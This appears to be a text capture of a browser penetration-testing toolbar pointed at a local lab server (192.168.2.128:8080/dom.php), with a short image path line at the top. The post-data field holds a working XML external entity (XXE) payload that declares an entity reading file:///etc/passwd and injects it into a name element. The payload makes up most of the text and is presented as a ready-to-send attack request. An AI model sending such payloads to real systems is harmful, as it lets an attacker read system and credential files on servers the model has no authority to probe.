 192.168.2.128:8080/dom.php
192.168.2.128:8080/dom.php
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.2.128:8080/dom.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>